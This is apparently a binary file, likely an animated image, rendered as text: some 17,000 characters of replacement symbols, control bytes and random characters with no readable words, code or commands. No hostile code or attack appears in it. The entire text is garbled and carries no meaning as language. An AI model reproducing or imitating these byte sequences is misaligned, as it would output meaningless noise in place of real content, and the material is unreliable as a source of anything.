��э�XJ���ip⻅���)͌Ç�>��O&�To6&,k��D%˥4���f��Dţ��a�T�A	ָc8��ʇ�N����4<���rT!8d�����蜊���e�6�J>r����k�]��~�����O�u�ȭ��*�X��W��+�4���y[Z�!�譢d�7�G�K�������0^��SC��#�����I�u�߇!�s8�A��o90d�o/a��֕�\4������sJ�b�?.M�
7�Vk��'7���S���e��Z��&�?�}�"AiU��t��>4dJ4c�I��ZB�Ǎ!H���[��!�#`U��`�U���D`���o�&[1��Ҍ���4��R*\���w��AU|`e*��$�1�P����\��Y,G�s݁�0	�|��&�B�ACBf�?��g���X������9��c=n&���1��k$�&�W��A��D9�e7����C��v`o�I�O'�z�,�mB8����h�C*:Yhz�ɥ�1��Vf�u��F)���a��l���)L[���i}I�@���ƿ7F-B�ԙV���>즖��N��r9�<Q7Cu7����j5J����Åq����"��dV���]'ԍ��]se��Ym!�k,_��%����|
jι�Y�!��=�J�棡�U�n��=�@�UQ�w��ɟ[���A|u�C��iF��| ~����jVv�q�����vYt���nY��zAtl�S��
��$;��1������wRпt|�e���� !�
 � ,    � l  � �	H�`�O�\��J`>!��0(��E63&<�O��	\�q��d�&�W'ۺ���P���4%�L�1%E%ıgo޿JN����O�2r�00��h�h2�W�}5xf%�U��i!���t�����ӧ���@��	�`�s�0A��mMIU H�bQv�����0�ƍ8�M���Ԯ�[�KZZ�??�O�l<1m�(���`w��)/��]Z�1��ƀs4�����4h�y�I3uJQ�lƷ���H��c�X�'�����c�3���џN��A� ��R%�Gu�PX��3� �Q$Y���z R�Fq�s�<$�P_\e��D����@Y �πY� E0���d}eՅ��I����G[q� E�l�VL"���AНxwI��_&�A��HVG����d��?f��&�g���m^�Ffys�� �g�hR{��Q\�-Q����AVP�V�d!�(�V�wz�f[�l���0H`I!�*��h���2dj�@GzgH����� `*v�I�, b}Y8�����bF��W�V��ub�%Xc�[�������H]©2��F�
���!�� T�TPTH~�	N;P�%�H�0W�I*�?g8
�k%�X���$�r�@��6~tf�q�'��/A�rʨG��YO]����IB�����0�0A6<�'6E�	��	�#s���:���'��jl��pIn�`�E֍��[+��@(�ᇼ��,DKe���L�`$T�F5�L��4��Bl�C��To�Gk�Bs�����zZA��<�w��`�.��Gb�-"��A�/�&�bŖ^��@i%4ե�������ƢF�k	Z���*|�Qץ
�?~�VV��Q��|�d����%A�D��작`��1F͈AJ�#�����W�joAp�� [K!E�^���unl���C%�,ku�cQ�X�L��ql1^A��Emj�i�'�=Kr8�ZE䰹�eD
\�y�0,��&gN��?`P �MKSB���r��1.)I_�&>J�>Q���2�T��z6@���"�(��d(Z�5H���A�v�"����-�@��^_W�&��;���d@�d�A� ��.�0� 	L��Yc����C:��?��8��q 0��J�JT� �4� 	0��[�ZH�MMvI  4i��5�a�;�����Js�?�g��������F0�'h�'�mn�K/�Q�|k % ����1$�Ң���Љa6����1�s��	۴��Y
$�
�@ �JpD)�c�ˍ��it'`b�C�p*j�sR�.��ׄ�o�ߓ��6�`2%�TAjЧd!\J�ï� �	I^�ɾ	(9�CKp��ݮ?@qJ�nC�އ'-s)QM��DM���0d���k )�$Yg��S �*H4m$���e"�T��T(�D � ��E,�HlX�ɲ��gM ���-}3�h$�F{W��R�&S�7���0Ki��%4$�AhHC��D�@�-����F%���U�Ȉ�VY�l� zH@�"BG��}�k�V��6%� D�q��^���x�ˈ}����� &p�X
��}J(^�پ9�a)��HC���jY�lhn�f�
��nw��]�>���eDxAa	7��XD��a���w ��q�K�y��bA8h���gj��>$,�?��12 \
_���Ǐ}�`d��-�	E�k�V�,35E���a)�W���E�M�� PQa�F�A�4?x��	2A�K
Rx���?����Mg�]�0L��" �t9�]0:E����+,?[(�<*��U�aa�C���k��7N�n2�� i��sD�h鹗"!p��REk��� ��T��r2�:���(�*����CWxpa~��:c�V�e*kDUv:?���I�{X��	Z�}��6�>�`�g�����Nm>T;8��x�K���E�ujA��e�5��֐I��k���A�7*�l _ ��X��~�y��8�8>#$|��%H��H��5�<?� ծV �@ �墶mP����S��4�(���*�0��A��ζa~,���)sX,�H�P��b�Oj((5�A��2��e�h�<���<�͐2ļ��4VA��+| �%E�ˍ(�}S��3"'&�W�J[�=u��� �_������H�<Ʊ�N��/��/@��R�"���8�Al��5l:�&�����X��	�u�b�C��gz�Բ�t�z�Y����)�(���Ki8�{?��XX��2����i��W�i��~Vg-W&a-��Ms%%��~Q=�b0��Pu|�A�l��*p�'p������V��w�f6�\%��Pp~)�~�~�q&�W�2%P�0uA�]!r#���gXgp {�r�P	���Vr�V6�3IU�Xa)(T?8Hc��R�W��CX dr6dᄥ�wW`p�}��u�x��
EЅ�H8Mf����S�� XA-0_�<?�IГ�6uq8qP�&r%Aaa sӆxEA�G��oP�{B�>Qg�;w�T�*V�ݒ1�k�Ӊo�E��;�Ǉ>Q^� ��Z��h��F� ^s����agdba)V�Ғ1]�G��6�#i ��`l�����i,�r)�r w}��;�c��f:�f	�9Vi�@
ƀ=�-���5Tĉ��'��_�#I�h�G}�'s2�rT8m�H����)��fio�	Σ1Aq�� I�dAա)�x9��4)�(��7�Hv���x�@��y�`�c>��h&��[��!)��?��Z�0JS�ԉ�҉�I�V���Z�]�e`p�'��hW��8^LH�%�m�WFc����S��YD]6���*%IUY=�C+yK�c�fl�e�v�YkM 
�cdg�m�m @+rIt$+!��G�*�ɗ���"My/l����>!bI��S�`<Y�X��Po�r�)i7�`=��@yf�	� �G�A#Q'��0��&��,���C����.�c�ٞ"gF[F`рoV�g����X���il�>b&���?��	�9>�d��7�cgWa:Vj�)
F 
�gl��y� �0i�ecj�me^�h���  ���?@+�(W�g2+�*�����63�K��C����^�ѰZw���� 
I(�zGd㵖����BYv9F�? ZR�ll�Y�᥉T05"���MFX_�3-q�������#7r<z	I7cN
��0i[��ꡬ�c�a	�f @1�5Jo�~0�~�E$���%�D�^�R���v- >jo?*��y�h)�� 
 
Ćo�m�&��J�L�c	�f?�a�V��CƷӹCP�)Q�R�0�s-p	XP^�(wx^�Տ�Ia<���izZfܺ�ܦc Жg6��|���!5���Y���J\�\RA#l�֏浡�[�Jf��=֞����ʤ�)��ys	����=մV'�8�������P�4��t=�"p	��]⥞r���`Fv!r��b���Z�7�{Q�@%����7~`5�\�(����,�ٱ�#�IE 
?��Q^Κ�d,[^3������x�:
[I
�	3�WW���S/H����?�q0Dk��1�~� B�	@
��&w��7��礃ʺ���q��W���)�.p�P�oU4{�"��,~�y�wLx4@L�6i��p�N
^ef�,��:�Vg�c�˻�{��[g�@8�{�� ��q@2t��[=�;l�5����Ms�pIH�2Y!��p�p��i�敞U���y��z��Pg�g����| @
� [�Q5]�Q8�Dp�|�
r���I�1�/|�g-���Xp	�:��� ��;��	x�ٻ�O˺ݥ��{dW���Qjd�U9����,FU"��_%0o�у7l�[R-�J��6;Q$���@lP�]���9WgB��h�����	��9�����p	K
�t	��	(��>f8�ɽ"'B�P��vq�"b�r�I-�cu��>ɪ�����c腻�Ȁ<�����{T,���%[��,�"�I،�ju�W�ҕ�vX~$���|ʐ㻀)S̄��{��*Y��n���fb^�l�gv��E�b>$p8� �� ���b�����כ�}J� ړ���U��X��rjΡ��V��z�>� !�yYl�ے!�0���/B�0^eN��D��2�%��4G�����`(!<�ී&1�E����� �-�-#��r'�~"�~�{�Ʌ.�@�/=�d�g���Y��;-  
�J!)�ҮZ��oܵ�X0* m&�'+	��h	�"�1�_�M��X��M�6j�$@��r�R��`����'��E�����"+�a&�B���H2�Z�}�ڂ�.p�v�O���Ҍ5,�X����n�2P`�z���k��ɻo���y��ʥ �!��_���y��^�l00�����am��6>�6�u�q���l�Ӄ�v]i'-*>R�!� B�_f8$�	��)�b*�����#g�z�M��<��а�Q/�7,�6�8l���:�0pэg߼��2g�Q7$Pv:3�u�٠\3cA!BZN�<^f�����"��--٣����>�d�!B�v�}ь�%��I�4aӲ0��
!�"�%P}�����6a]5��(�Ȯ���q�u��Qk(7�Z���9=�p�`�Yj�p"�d��*�2P��rI �u�4R�LU5F1�vpt�����p�R~ϋ"V~�k��E��u�  �>kP <��#�&��F��P  �W�Tv��% �>g��C�U�em��sp�@
�n��]�u��@[�N6��t! �>���.�����	��1��z� ,�/�,Pe�(E�� �k�l1UV�M�M@1�"	��D
&%��Z�M[;���\�$ �.�=uP�`p�3��ŀ*) X��/P�P�� ׋ P7e5Ud�N�����.��?��Xt��9�V��_�M?�ӎ�T+a�~��:���BP�R�%.X.�� � "�^%`  �?o^��X䠔�q��6��o����R��=�4J{YFg��O�X�<_b���|a�z~A-@FY  b�� �`��`�w��XdV#4/ٝ���q��q�j��A<���,Q�N!�C= b�W�Nw7�#���8-�(/ �R⏯PW������4�ߥ-�,�Ӱ�&q�#Q'����˒� �i~l!H�AX.<���%�� @����f+&|bP&q@]	U`��qF��iHD��Y"#��E�A�$H T�� �na���8ITL���ݻ�:��B�`��l`��0��G�Z'(D� e @e �,�%��J�ΐ�o�M�;K��pA���B�IP;����-�.X��@�u&�n2��]�%\���	YAM
��{qKd?~H�S��E�F=�h�e��>��@Eit��[�D	!�Z��5���!�At��<j�-�H�h"�,BN���D� �c�0�e%����d�� @XB FO41o����)�,���/��#�q�����\����j�)+����B�0�����@����-Q���.1���B@��l��F���'��"��)����� �D�&�y�<���*}�M��)NPBuT��|�-.	�4����qS	JX�2 �S4-�O���
'T��6d��J¨���~a<Ը�7*���*y�t��.i!�-��U����R.�@�у6@�#і`�`�d}3,��q����z���t4m�9d� 	L��Z�H�J�A�m)��E�-���R���-�0Z�e��P#,5���T`>���a�`��c6Jf^���v��	�!vZ&�m�z��Z��1�K 덭8���OnS�h�9�j��N-W�"8O��nI��@V7��"�h�
k�K�pZ(� �gda Y`"���d��v��}� �F�5ڮ���j^���)��0�)�
J �\JJ��hw��EĈK���$�H��Fh!L�"?���X�W���E;�sk�j�+~�ف&�sH��	 �@�@���"�@9~y�B�KL�j�r����r3�ڱ����P�3�>�����}���D�(5��R�X�\q�	H��e��nh��DGP�?vb����mt��pǖ��mY�����/rY �%T��0�lj�N� ,$�Vp�K��+���m�=B�� �#kx�@����8|���0gv��� �0�A0 ��w	#���p�^����*"�!��'\a�@������'�b!]�5�0(~o��*� d&ɴE1��?A���Ğ԰�8�XS�x�� �XJŠBuF��.���n�!b�qNS��wl��@�d.��,C?��O�Σ��Lf1�YL�&Ԟ�܂�v��jY�Zx��'E�`t ��GZiX���!�h���?}�g19��U��%��i���4��N[�Sx��4EGQ�i�\H�j��*:JQd��C�@�Qg��%�#;acՏ0�%'u ��A��æ<Q���*����VlJP}T�a��dQ}��#)�A�������g�8���e��}�Ei�i�bBV��k�- �Y��f?
�G(��ӆ���e�g{�5�a����lϙ���V��=�eMے+�S+��mq���]a��m	sq{\�F�?�enKVˁ+����nw�S]�4���ٮw͛[�d��=o{�;^������-2_c_������u� !�
 � ,    � �  � �"`��,JX����-ZȀA�̧|�Vٛ��@�	B& L���l��Xɲ�ʔ)e�l	�͛8)ꬉӦ	g~
�3B	F��	F���I�*�L~H`���D�`ER� B]ib��ʊg��[��㪱K�i�6b��T�<X�O�F����3(Q�J��<�UҦRE�"��it}k��ؐ�d��!ʉ%ıG{�@ '($A�ۓ3	7|izB$P���c��#$�N����Lm��Y�8i��ˊ�ă�a�v�^��۾��`Gz�E�/�ĕ;� q8!V�O�9��R�5Xv R\�D��4E�@^W腥�z����{k�&�DA���= f��{��� 4�`qCA(aO�`�.4��b8m�Tk��y��! 뵗����RMqpT	{y�՟J�� [s7:�s�%��.�`v����I5o�������. T�Hg���Cnx��eH/ZaDn��I�5��hF6�@�)ꨤ���R	�]��C�_5��ZB �T��p�� �e=P�2�W�B18�tkR���7��VKm��
UfEj�S�~`��y�j%�VĠ.�V"�(�Qn���I2�(XMD9wOPW���"�_(�QQQ�"W��	2Hv.� y�9�<u�w��M�$�i����Bɷo� N ��)&���$Cr��VM�!��Ʌ�Gg����G��E����Iј�^��wW�P�}��n�$������&�M%l	�~}��Ӧ����Vy����L
)!H�p3V��!��G/�\�O7Y�MM��'�T�%�	��Ǥ$2Z$�&��6��[h�Vċ{�e��q˄3hi��k}}C�.�@�0�0w�u���J�{�֡���2�a�P���I�HyuU�E�V(�o�4���9�;��B�yn����7dJg0�	�]mݕZ9��sxަ~R���H@0���G���IV{�S	1��	@ ,HM	즨3dR���c��l�<[��d��>P5�(�.fȿ�-��IϦC1�8/8��]�<�@�
�i�� չ[��]�;������!aΓ��\2���z���C]X�u�a[p8 ���q�JI`\�"~l4*� &��,�k��΀���R	c���>�qmP}�$�3H�����n�Fظ1[@���"g���~��y�H�͡{L 	��Gﭦ/(j����߱��AV��5��,�Uz�r?:�hĀ&�ɇ�!���D.`��x3L�H!����L�/)Å�2�¯r+t�/S�+�G���3�1X@����ͯ��^2��d��I��- 8#$Jȭ$r�����x�K�p/xP�U+�ӌ)��MTP�߰/xH��5c
䠃B�@�T���L̘֟�M"M�l�2��1H���R��q~���")I�2;4H�U~�ض��@~l	W�d7�E��+�!��IK���G]RMw.�6up*�7!i�Xml����.o�0�]y�'֥��!:_;�'���&-�O�򚺈�N�[�Si�g�+�v�Mp	�Pat �n%�q��t'�����4���`Gc�JY	Q�T��N�8.�u!~p��H���TR)#�0��%���' !
,���}�~�����w��B4DK5�K��-�kH��]��-�� ���T�0*J�:v%���!��6ɠ�)SS��-J��W]���w��ȱ~���_���ł0���-��tBU�1��J���d+jQ�zs� ��N
�[m꣺Jk����S|�k1��W���xD��y�>���F"��դb�{U��b���UkhB(:���SZA�R�g��|��D��@iP/e���:W?� �`#����#W�=�p	5�A� 2�W��J�q4�鿨2���AE��.��M�(�+Z��|Wtm�4r�ҟ�{�C���T�8 ¾�V5~l�<,�X�Fh�>��诺��k��ј׹��\'\�� E	�܊Byʭ���X�/;�1L����Z��Dr����2w4P��t_@���=�M���#W�G�/������ !�!:h�N��Ѝ6�3
�B��J���]EO���"�)�n���S�sF<����Fps{`a�8���]�yFF�J����"�%Kh�BX��Dx���sHY�S�fL#b-,h]{�W�����ݾ���/���}.����p��#������Q��eeT˃]����x:��}�D�еx)�\6��h֢V����L$i`3�Uz������]�w>�� ��G02�8���������v�޼��.u�7����d�p�&]�5Y��e9$�|�G-!�C�G}R�Fv�Wv��jFPq�p H�1�0:��<�cx�c|�B�.zaWx�K|�p�@q��aX �p(G�}B�D6OaAq�j�wwx�jπ3w~o7�a oP| o�� �u�s�7{�E
@ ֖��t�	���%aV�pM�pe�]�l��,��uA�|q�0XQ�p	���VXv�0ow�1�6o��v� kq�kl�om���?u�ޔTV �M@�XVe�Wh�X ����%m�Mq��vK4X]gM 
�W���sW�� ��p l�n7dh�TX�k�Ɔx$�K���Q��� u�Y��a�8��Eh�
Fx- Ϸ �u ���%�"� �(zWx���
!xsA7�eP�37�E���s/x�{�7��:(��
'q��\�gh�&�hvX ��Z�� �a�[�.i�3��_V����
W0A�h#���z|��&�?�7���<,��Q@8e�`�wl�u�d�	���<9�%�VLdzXP���rψ��"�n��ny�t��H� 
vǂ��_��{c$���~1�Q�{�X��Ҁ��X
'l��Bsɓ
EX��������,�77�po����$H��
[0�j�y�_�9��`r��%�"�����h�'m�V61����;?SsY�4�BF�j�����ot`o����lg�Q��ow� �c��z'��U��r��g����p]`qV�ޤ2� 4%#OJ��?]a��������Hsl�z�
W`~2�
�0�
gv���I
zW1���,�Dj��:hQ�8Y.�*�0,&0��c1O�?�%��e�/ sL���sK9�p�֜7�j9��? %q��Q� �C�;r� �@]|Ҁx��H5B�S��.#r�$���އ�ߧ_F@��z���x 
?f�x�m�j��jX���:s�/�21�s{0	�	��	{8aц	��Q�������.ጎ���_�` �F���y��v?gz�_�ڦw�_xP���{j��#D�4DSBjQ0���>��b2���Z���_�`F 1FP_{y_ov:�j8����������/5Q��R��s0`4�
��	��*�Q��/���u|�D��jw�W���j��{���?��:{�����?��`�t��,*H�H;�"�唞ޓ=��Zj�f�c� `�iW�xЯ,�f�թ��s:��Պ ��3�wS?�b�kGq�S)��8�$G�c���5�c~p	��j  g�@g{ٸXPkj�X��kh��	���t%<�c;�$w�����5��Ү�2OϔOp��p������6\`񷜕��x��<�l;>�*3�s�)�a]�ô��<r�Hb�	wI�02�6����G�s&F0�e�����˜�y����Pp%��� �1FqDC��źz%/�r�Q2%�3��!��
�Y�������:��b�}.`|�jg�
 ��lk�o��r��J�H��:�/��-P��S�r�r
I���nvѰr�p���j��d�s���"̶Mlg � �2n���,,��	�S8�4ކ�j���0�U��jX�F�j��oާ�d˦O��M|	��Ǫ�geQ���cBJ89�q�"#��49�������h�}�nm|��gO��z�c!!�&���2����� " ��Wt�5�%gLN2�W�_k��Ĕ�c���<�7	ˣ������ʰߚ~W-p�B4��ʱ,��+���o�3�UN!'j�� �j(�K��������<�_�)�{��M�PL
���x������ �s%� ͓��LE��O��@:� {c�=z���ƌ�v憭��5�#y�"-���ǣ��	�U�<W�%?Z�(�)�|�q���
��F"�<Ξ�0��f�l�k;�"M��J�q&��!=�#�{�����!�!p�,��`���"3�1J7]r�*���ZY �0ы��9+�H�x��{�_��3� ���Sݦ!���� 0�U�֠�?��9H�)bb)i�=(󰛙Z�!u�\ɦ���v&���g�u�}��|��P�x��l{�W�z0����,�����@,p�(AQ�ތ�T�R&~`L�q�ע��}g$�z����gv!� `�����3ލu�%�9
}�`�X�'ߺ$�-V�ۏ<b�7M���YTT R�ڥM��Lϧح����|� ��@�|ԂuP�;����M
	 A�;���t�س2I.�r�
��sӋ�~�.%�% ��,ڥ}g6J����!�P��BC�.��A�A�&�D*n&�?0�W��r�-<�P|I��A�!��_���R�=O����g+ڣz����[4>�:y�B#-Sc>�?�7��ޢ\�9v�0���A�Q7��'E`P�s�o]�$`;����>��=X)�J�����+�n����O}�`��Ғ-�!�{�X 1{N���WmgP�؝Abn�AP�q=�Dq�)(�C�E���Ru 5N�8�̔)�#�A��=���X7s){Z���@�{��Mz ʳݦ��QY�Y�\3E �e^��VlN)�*�N\����.�* �<�c�}��NBA��2�Uq@��6���(.<	 ��.�勴>��^���B�@P��k��	O\�@�`w�W��k�|cy�;Wd[�#�XQ� 03�C�(Dz	�M��T8*1�}����p	~�#Wz2E0�W~e�&{.d�`�<_��e��g�x�:j�)���N.1��7c\B� T?53,ͼAM*0l�����mz. d�m�>�N.���m"��.i`�>���Ge!=-09k���B#i�$ ��&H�j�y�� �TE�T�ZN��g�������v���,���S����(��N����,!�!.0�Nݭ�0�Y�}����(a���[�B ��S90X�ң���̙�F�	?@ �b#G� /���8r�����ă,d���M�7��"���,Y�=WT��kJ�HS��}��=C65$�g�B�@b��	Y�!т�'6�شPAC�2e
,R��
�>�(QE6l`$�Z��F�. �$(N��$\.*�H�95�	V�9z�e��3�4H�i1()��C&vq���=W����4y8 lT(d�ܯ�[����#��/�!�XP�8MHԙ\BX̙,nf�|�Ϣ�8p�V)Y$�Ź� ��H�@��%��tSPAԳ�����"9���
]t��
1$rb�<�nĐ~@F+,H@@�o�-�Xj�Λ 7�i'��o�X�I�T#�0҃ ��,��A�p[��oZ� �HN��2���4$�	.��*�����1��ɏ��f�2�ı��lH!�<��:���O�8Z��A.`�ɐDa݄�R 1Ę���v"n�	0��t�-�`�m,?� l�6���#R�T,�����ꈱ�5b�Q�B4Y�&(��	�,�H?�P�Ѵ qaRJ+��6��t�L,u�k�s�8�"TjU!uA5i��V�B��W9��E�(�<��k07eqS6)�=�O>�׸��V�XX712�Je9��	�`w!t�N+�|` �"����h��.�'N	Xd적�X���Zղ"nؾ��{�ъa��D��L�x_`HA�Bh�&�` vk~�<��̮�4Zsg�U^���`�����D�~)ae3������X I ��A��T�R !"�����&�p�,�PN��K@*c.	��˳�
`	����k�����p�P�k)��b�I+��Rd~��kb��q�Z�(�Ӱ�ׅ!A,���g~s:w_�CXa������#OF�TF.���d�7@H`�X��h7=��b;$�MFýs�`�1t!�UAD*���PA$@#���B��zG��]�dj����*���8�g� ���]�*�Q�~���c}� 38 �h�����t�\�j��������W2X��(8�p�CZ�z��&-C°�\���\H�qq�3�"�B����U��_� �3��E[�C���&4��xc�fHC���q��%ƨ��p2�3K�ӄ0�2F[�DT�&�tą!؇�y	�̤&8�  L��#H�b��}�l���MјS�1Q7'+�	�X�䱘Ռ��\�3���7���Y!&�	��<�ZX<� ��"��&���F�WA���g$ �Px�WCU����tcH�``�Ej�����`jp��D�@�#��yD�C�Cśְ��M �����TjF �,r�E/
��3t�8됇������{ר�R�1Re�`�&i9j�z泡��MX�� �p��=@*�(�з�JU�
t`U�(= ��\]e�bӵ�(�`��Y��Q�եaH�HS69(GN���ǑC2b�|�B4l�@�~�yz����3� 0�]hЌ��>�*���r�a�8��/�n<װ����q �hsy�	i&#{ 	F��x��+nj�^b����)7zD��	�����q�T�\JY���
t-K]��q'?	�0,|]�j֤B����%%4E
zF6�� �+?)����2�k%�*_"�`@/�o3�CJ�&r�%�� U�@���d�`Y���Y��|&p]ivG �@%΁0�8,%��Of0-̠AEx S�)�"\�t�.L�jC�(��9Q��7�m�+)�$ZѰYr����7�����n�L��Ep�R0��%���άf��$�^y�Z�y^�
/�d}�Y��pl��v�$�eV�q�����:�Ѳ�t��:�^�2�[&�7�A��zDqh P�է�4�I����o�z������U�[�`�n�Ka`��4���<8��|E��P�lg����BH�4K;�&��4ŋ2!�c�x��2��p�>ΰ�3���6[��K�ri�+,���^E�0��;�y�ː�|�|�_�-�kY�9/��b������mi�T`��[����e
�U\���)��̛��4�I΂��{u ���`�pY�Jqyl]�����9'�<x�sx���� �����\�C'z�3�bWݶ�E�m�����9{N6No���E�{�#N��r�&�i!a�ݲ��m��{�?�;~����<�������������:�_�#+��g�z�oBt��]֬�B��!��?���3�s�+����P�yp�C���F6��l>p�w�?i�?4>�;�ؿwȿ�ˆnx�n����?p�g��-�M�@���+�x����2���c� t0A�[�Z�dA��4��4@�K?��!@�>L����"Ht7��4�?L{7%�0
�B`�$4:� ` �B�� 4܀=؃hC�x�D��D��D��$� ��K�1d �CiH-�C@�9z��5\�6t�7�9|D2$�'�i����=��+�D�����8M�5t�X�D<E54-�BP�SdC/�x@��'P�'����E_�E`܅H�H
��]� �c�[4�'PFi`�[��'` |�2 ��^Fo��^|�'�?xA(��M�ޫ��3��Ep��H$�c��]����G@?j��>d 
XEz4� ��-4C� 
H
H�}�CJ�?0��' G�U�HU�H D:��ʣBOA��Ho��H��o�E�K/H�L}4�4\�1Ckd�l�A�;�H�C��~DilH
��D` ��lX���$��`�� D?pAD�O$:[0:P��Z3ɎEvЁW�<TɆLKElE��F��B�Ӂ�܀.|Fi�å�I[�G`1�Bz,CvX�.��,tIlT?STD���ԁXJ�,Fh��slG�t=��8d�A$C�L,�=������\�2,C/��,��`H?v`>�Ii8F��C���1lHc��<@��Ƌ�Fed�p�¾lNq�I���+�J��J����͟dH�,�H4F�LH�Ip �ۃy,��G�dK�4M���O؃$x����b��'��.��a�����t����4N�|��4:�����N���2�[\�z�HU�EN�{��C�A�Ci��_��`F�k�'�De�ޔȾ� c��ބ��,�Ӂ[l�����Eq�,�DgT�2x�M��|G���F��7�I�Fp�8լQfTF/؀`HS4�I�X����+��́L?ü��c�.T��IM����3uK��I2���\Ԣ�Я��>H���=�v��(�Bi�Ӈ$�bTQ��P�D�h��:�ТD�bL�a܃}=���Վ��@��5�A� Y��npTF��
��$�O/m��LT��������|�]�CX%���j�@��ke�3E�ä / R��C_�MPA(N2tD`|Dy=O��2pT|�W|}G2M�xH?F
�ӡ�W݀]ǉtFHF�[�j�[(�9t��l`Ƅ��'��,eF@��[�"��2�O�=�p�LihT}mY|]�H5k���� ��h��D��Lv(B�L��@v� i8�lX���d�Mo�ǆ�KL5�
̆�tĎLJ.�ZGL� tY��P8խ���tK/U�G�M �x�DlD�<�7\C�I�V2}�`��1T�X'� �P��?;e�"���D?�[�Y�̓�Xd�P[0����a�G�UR&EFe���XI��'�c=F��M���
%Xi�X�H�_��ɝ\��G�r���^r �d� {���Q��Ձ4�8<L9��N-[sď$-LO}lR���eٯ4U}�Q�Qj���U(�]�5Uh=[4%TB�ʵ��+��M5R/��z�J.��ڝO=��݀���,�T.LP�t�#$[V5��Z����,<Q����W?��]a�E��C�] �Lf��ŜGq}�'���]L�v�`8��}ہ���=÷�B.�T=�c�D��`�M���R]M˵ʙ���H?DZ;%ѭ=R��^P-C��^�G�lR�L��ĕ�` Ё\�Dߥt�[��fb}E?��P
�����-��%&X��T�4hd�`cJZ%\?�M�}� ��̥�x�N���1\�3<�D-NAM?p�W<��m��������d�:��3��_�֤\D��L8f_LeW~<K���~��[������X�+��4�TE?8e}��n�Gk6Y{-@[4�'�Tg��%����F\-[d��D��VN�H8N�[HQf���s�U��>�E;>@i~��}gyh���T-@��a�WV֕��R��n��=L�h��X�M��ŋ�@S�Z�~ȳ��$M�;��pL�D�My����B�V����=���ٙ�?0�A݀I��;$T��#��ڄ��JB� �L?��[�\b����?��j���̆0%�����&eM�� X� H�0g%�k���a�k��k����=A������ͽ���Nl4]ll���f�Ɔ���k�N� pb��l��l0�l����R��?�?ˆ\�n������Aض���X0C03��T?���m3�m��2�cߎ3H�0�R�N�w����@n3���&�ֶk�~�o��N �n�%ȁ7� V���XH�*H�0�3�W�.xn��*���o�~��p�>�7�����ȁ�W��(@%x�p�N�n`pg�&��qq'�� ~`�X��~�o���WP��o%H� ([��r�����~(n8�#�q~��7(Ui�/)��!@r+�)��*�� (@nP����%8s�4��#Gs6��s8m��*��^�*�C��q5��~���*���n:�rE?�*�o�_pIW�r�����^O��<W�n���f�(,�t�8@3huWuX�uYou���B�*�?[�r.x�JWC(t W?�[g��e��7H�#3�Pvh��P*�vm��:��7�vp�qL-�XHt �#W�;�`t���W?>y�w��~�q �l��*P�Wp�F�uCO?*(*��!x%��oE�
����=o��@BG�T����>��3�S��k/�!��Xxp��"/�.?�y��S�W(tF��!���Wx�*O�W@�n�y%�r~������{G�!��1���7h�+W�v�t�~t�3�W0��n�*��/{��~��+A�o{�{�/A
�yn ���w�Ow�rH����3�y(�&�oeo�g������C8uIwv+OqK�l�����'gz:�sK�s����_}�o}�} V�o��p�m��yڿ���G?y_Oxc7s3?s5?��p�t�Wx6��n��GsX�ؗ�0gpnH?�Wg�rC�p�u}�+�/��'yn��N��o�n�r����o7�Tȁ�y ��T�`�C�r�<�E�N� R���
7nC��H�[7i�u�Q�[�����囍_*��Ð�w�v��'РB���cF�2�����B�N��RZ�T� ���L��bǊ�b���jתM���Zn9:��5dc%� l��`�*c�$j�0�w����(�d��rp�cJ�|c���Co|�.m���}|�oH�r�SѮ-���o�eSla�z��aF�ɍ1�P���wҧS�n�z6�7��!s�%Rc`,��ʳҸTyc����kh��B~Tf��#Gj�eTN*���jo(��q9)��h��E7U�D*�Kf��u!�(�^&��CE9�Tm4�4ThEa'ڵ���(z(�tE�h����b�+M��QE�\e HIsTF�-dU���u �9�&�e��f��2�h'�hf*A���P�e%�ܤ�N��^U!u�D\uI�J�������bFH�\�fr�t$7�-E���d�٘z*�����E��~����ptr��(�h�n�lT�jHqPkI�����z("U�V1D����p�����p�a7�~���P�{.�%%�_qfT�+�
�CXi�\|[��56�Xot٬������!�Xn�[�sWn'�[[�.��k�9 ��U�dHCfa_���D}�;�f�Gy�Vn}�0�9���4�̊�([}U�FߋCͳ�M���>�0Ay�R��av"E\��Q��&JvzĞ�OV�L����I��17Xt�M��N�m.qQ�?J��q\���o7w� �m7[�Ia���4�@[���6�ޥCI��6u�B�>-J,zs*i�����4I�[�ڻ�qH��ך��0_`y��w�	�kŷ���}FK/�+�ˎbk���_�Z��nUЧ��J�_N�����WUP�Sd#��g�ф�0 �@s@��.�B�*��4k9[�Z��y�%T�ܘ��ф��k�KB�A���l4���(�Ұ�6�a@  !�
 � ,    � j  � �	��A�V0��#GE6l��@���� 8!K�4?])P�I�N�8��@	0#$HfK�0s�|Ird�	z:芴�㒮i�iJd�8AbU�t%T��_��0V	��s�?*TH<�R ��p㮼y&��.B�pQ3g]������ș3�HB��Iԉ��+%�%H���4OI���/�E��@�s���&���K��ĘA�Sp�߆�
�T" �8NZ��J�Yb��Oϒ�8��J$1H�|��%���ֶ�r��߷/��>j�����P�w5�@YUu!(�@d	#E�� b͓�U$���\g�E~���:�V�}���,���@5�3�H����3N
T�}]e֏�A�C��R%|��W��{�7}	r�|'���,
�`0��0���r뼳��� Is�9P�T5����V]���}���g|-U)؉�6ڨ�a�!餔���E��(\��G5W�YQ���Dv
�����`W��$A�lԓZ"qJbo��"�`�J����$)iŁ�knyj�?�\AB��ړ��,� v����K*h��'�y�ޙ0��[/&�^���	H��Em�$Х�;P���Ŗ 0rEsE�p����Dxb�G�E���=�0j���@0� GeA)�!\��ʤ̛��]��D �����8k�i*̤y�`Z^�v� lt�n	�Fr\�J�t))?���K��oq3�|� �\��[L��U�-,��yN���!Y�@H��Ew���`b~��S�vo�3���}�4n�0��#�%a�@�0AG|VL�\�{����'s	RY�#YA�D�U�q	"��2خ0喉;���r��Bv{H��K��
$73H�E5��Q�^ÕY�D��dR�/='�q^�i���Jg��VD�J���rN���]'IR`*�}��zZ��� b#�Ӝܰs$��kA��CJg��fp�I�^�>��'4��?�;r.*ڛD�A<,�9�S��9���~
Y�C�v&�~���<�å�c&�VfT����$�s��7dF"�QKZT����	5��ED��D ǱId�HHVȠ@�໷	4��KH� ���,]$ɴt1�"�@"B�@�F:9�1�0O�Lx��&!D�fǂ����9�>"9@h+^�9" $rs�,�ɁT���J	���9�H�0GDE�c��6�ⱄpf��4WjD�B @%���m.����6��M\�f~�+S߀	a:�o.��/�Υ�y,�ؠ��R#�@ �����`�B
